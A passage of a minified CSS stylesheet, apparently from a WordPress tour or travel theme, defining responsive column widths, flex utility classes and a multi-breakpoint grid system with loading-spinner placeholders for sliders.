(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}}#preloader,#scroll-to-top,#theme-search-form,.error404 .back-to-home,.flex,.form-submit input[type=submit],.ht-pagination li .page-numbers,.landing-btn,.landing-item-url,.menu-collapse-btn,.search-submit,.single-tour-2 .tour-lightbox-btn,.sticky-medal span,.tli-price,.tour-desc-item,.tour-download-btn,.trh-price-box,.wd-tours-layout-carousel .wdt-percent-sale,.wd-tours-layout-carousel .wdt-url-btn,.wpcf7 .ajax-loader{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#tour-3-slider .tour-3-slide-item,.content-wrap .entry-footer .theme-social-icon a,.element-blog__item--format,.element-blog__item--meta-item,.footer-right .theme-social-icon a,.inline-flex,.page-footer-copyright .theme-social-icon a,.stars-bar,.theme-header-layout:not(.header-layout-3) #theme-search-btn,.theme-page-links span,.tl-remove-key,.tl-view-btn,.tour-average,.tour-lightbox-btn,.wd-countdown-item{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ht-grid{margin-left:-15px;margin-right:-15px;min-height:1px}.ht-grid-item{padding-left:15px;padding-right:15px;float:left;min-height:1px;min-height:1px}@media (min-width:1024px){.ht-grid-1 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-1 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-1 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-1 .not-real-slider:not(.tns-slider) .ht-grid-item:first-of-type ~ .ht-grid-item{display:none}.ht-grid-1 .ht-grid-item{width:calc( 100% / 1)}.ht-grid-1 .ht-grid-item:nth-of-type(1n+2){clear:both}.ht-grid-2 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-2 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-2 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-2 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(2)~.ht-grid-item{display:none}.ht-grid-2 .ht-grid-item{width:calc( 100% / 2)}.ht-grid-2 .ht-grid-item:nth-of-type(2n+3){clear:both}.ht-grid-3 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-3 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-3 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-3 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(3)~.ht-grid-item{display:none}.ht-grid-3 .ht-grid-item{width:calc( 100% / 3)}.ht-grid-3 .ht-grid-item:nth-of-type(3n+4){clear:both}.ht-grid-4 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-4 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-4 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-4 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(4)~.ht-grid-item{display:none}.ht-grid-4 .ht-grid-item{width:calc( 100% / 4)}.ht-grid-4 .ht-grid-item:nth-of-type(4n+5){clear:both}.ht-grid-5 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-5 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-5 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-5 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(5)~.ht-grid-item{display:none}.ht-grid-5 .ht-grid-item{width:calc( 100% / 5)}.ht-grid-5 .ht-grid-item:nth-of-type(5n+6){clear:both}.ht-grid-6 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-6 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-6 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-6 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(6)~.ht-grid-item{display:none}.ht-grid-6 .ht-grid-item{width:calc( 100% / 6)}.ht-grid-6 .ht-grid-item:nth-of-type(6n+7){clear:both}.ht-grid-7 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-7 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-7 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-7 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(7)~.ht-grid-item{display:none}.ht-grid-7 .ht-grid-item{width:calc( 100% / 7)}.ht-grid-7 .ht-grid-item:nth-of-type(7n+8){clear:both}.ht-grid-8 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-8 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-8 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-8 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(8)~.ht-grid-item{display:none}.ht-grid-8 .ht-grid-item{width:calc( 100% / 8)}.ht-grid-8 .ht-grid-item:nth-of-type(8n+9){clear:both}.ht-grid-9 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-9 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-9 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-9 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(9)~.ht-grid-item{display:none}.ht-grid-9 .ht-grid-item{width:calc( 100% / 9)}.ht-grid-9 .ht-grid-item:nth-of-type(9n+10){clear:both}.ht-grid-10 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-10 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-10 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-10 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(10)~.ht-grid-item{display:none}.ht-grid-10 .ht-grid-item{width:calc( 100% / 10)}.ht-grid-10 .ht-grid-item:nth-of-type(10n+11){clear:both}.ht-grid-11 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-11 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-11 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-11 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(11)~.ht-grid-item{display:none}.ht-grid-11 .ht-grid-item{width:calc( 100% / 11)}.ht-grid-11 .ht-grid-item:nth-of-type(11n+12){clear:both}.ht-grid-12 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-12 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-12 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-12 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(12)~.ht-grid-item{display:none}.ht-grid-12 .ht-grid-item{width:calc( 100% / 12)}.ht-grid-12 .ht-grid-item:nth-of-type(12n+13){clear:both}}@media (min-width:768px) and (max-width:1023px){.ht-grid-tablet-1 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-1 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-1 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-1 .not-real-slider:not(.tns-slider) .ht-grid-item:first-of-type ~ .ht-grid-item{display:none}.ht-grid-tablet-1 .ht-grid-item{width:calc( 100% / 1)}.ht-grid-tablet-1 .ht-grid-item:nth-of-type(1n+2){clear:both}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-2 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(2)~.ht-grid-item{display:none}.ht-grid-tablet-2 .ht-grid-item{width:calc( 100% / 2)}.ht-grid-tablet-2 .ht-grid-item:nth-of-type(2n+3){clear:both}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-3 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(3)~.ht-grid-item{display:none}.ht-grid-tablet-3 .ht-grid-item{width:calc( 100% / 3)}.ht-grid-tablet-3 .ht-grid-item:nth-of-type(3n+4){clear:both}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-4 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(4)~.ht-grid-item{display:none}.ht-grid-tablet-4 .ht-grid-item{width:calc( 100% / 4)}.ht-grid-tablet-4 .ht-grid-item:nth-of-type(4n+5){clear:both}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-5 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(5)~.ht-grid-item{display:none}.ht-grid-tablet-5 .ht-grid-item{width:calc( 100% / 5)}.ht-grid-tablet-5 .ht-grid-item:nth-of-type(5n+6){clear:both}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-6 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(6)~.ht-grid-item{display:none}.ht-grid-tablet-6 .ht-grid-item{width:calc( 100% / 6)}.ht-grid-tablet-6 .ht-grid-item:nth-of-type(6n+7){clear:both}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-7 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(7)~.ht-grid-item{display:none}.ht-grid-tablet-7 .ht-grid-item{width:calc( 100% / 7)}.ht-grid-tablet-7 .ht-grid-item:nth-of-type(7n+8){clear:both}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-8 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(8)~.ht-grid-item{display:none}.ht-grid-tablet-8 .ht-grid-item{width:calc( 100% / 8)}.ht-grid-tablet-8 .ht-grid-item:nth-of-type(8n+9){clear:both}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-9 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(9)~.ht-grid-item{display:none}.ht-grid-tablet-9 .ht-grid-item{width:calc( 100% / 9)}.ht-grid-tablet-9 .ht-grid-item:nth-of-type(9n+10){clear:both}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-10 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(10)~.ht-grid-item{display:none}.ht-grid-tablet-10 .ht-grid-item{width:calc( 100% / 10)}.ht-grid-tablet-10 .ht-grid-item:nth-of-type(10n+11){clear:both}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-11 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(11)~.ht-grid-item{display:none}.ht-grid-tablet-11 .ht-grid-item{width:calc( 100% / 11)}.ht-grid-tablet-11 .ht-grid-item:nth-of-type(11n+12){clear:both}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-tablet-12 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(12)~.ht-grid-item{display:none}.ht-grid-tablet-12 .ht-grid-item{width:calc( 100% / 12)}.ht-grid-tablet-12 .ht-grid-item:nth-of-type(12n+13){clear:both}}@media (max-width:767px){.ht-grid-mobile-1 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-1 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-1 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-1 .not-real-slider:not(.tns-slider) .ht-grid-item:first-of-type ~ .ht-grid-item{display:none}.ht-grid-mobile-1 .ht-grid-item{width:calc( 100% / 1)}.ht-grid-mobile-1 .ht-grid-item:nth-of-type(1n+2){clear:both}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-2 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(2)~.ht-grid-item{display:none}.ht-grid-mobile-2 .ht-grid-item{width:calc( 100% / 2)}.ht-grid-mobile-2 .ht-grid-item:nth-of-type(2n+3){clear:both}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-3 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(3)~.ht-grid-item{display:none}.ht-grid-mobile-3 .ht-grid-item{width:calc( 100% / 3)}.ht-grid-mobile-3 .ht-grid-item:nth-of-type(3n+4){clear:both}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-4 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(4)~.ht-grid-item{display:none}.ht-grid-mobile-4 .ht-grid-item{width:calc( 100% / 4)}.ht-grid-mobile-4 .ht-grid-item:nth-of-type(4n+5){clear:both}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-5 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(5)~.ht-grid-item{display:none}.ht-grid-mobile-5 .ht-grid-item{width:calc( 100% / 5)}.ht-grid-mobile-5 .ht-grid-item:nth-of-type(5n+6){clear:both}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-6 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(6)~.ht-grid-item{display:none}.ht-grid-mobile-6 .ht-grid-item{width:calc( 100% / 6)}.ht-grid-mobile-6 .ht-grid-item:nth-of-type(6n+7){clear:both}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-7 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(7)~.ht-grid-item{display:none}.ht-grid-mobile-7 .ht-grid-item{width:calc( 100% / 7)}.ht-grid-mobile-7 .ht-grid-item:nth-of-type(7n+8){clear:both}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-8 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(8)~.ht-grid-item{display:none}.ht-grid-mobile-8 .ht-grid-item{width:calc( 100% / 8)}.ht-grid-mobile-8 .ht-grid-item:nth-of-type(8n+9){clear:both}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider){position:relative;float:left;width:100%!important}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider):before{-webkit-animation:loading 0.75s infinite linear;animation:loading 0.75s infinite linear;height:50px;width:50px;border:2px solid #333;border-right-color:rgba(0, 0, 0, 0);border-radius:50%;display:inline-block;position:absolute;content:'';top:50%;left:50%;margin-top:-25px;margin-left:-25px}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider) .ht-grid-item{margin-bottom:0;opacity:0;visibility:hidden;pointer-events:none}.ht-grid-mobile-9 .not-real-slider:not(.tns-slider) .ht-grid-item:nth-of-type(9)~.ht-grid-item{display:none}.ht-grid-mobile-9 .ht-grid-item{width:calc( 100% / 9)}.ht-grid-mobile-9 .ht-grid-item:nth-of-type(9n+10){clear:both}.ht-grid-mobile-10 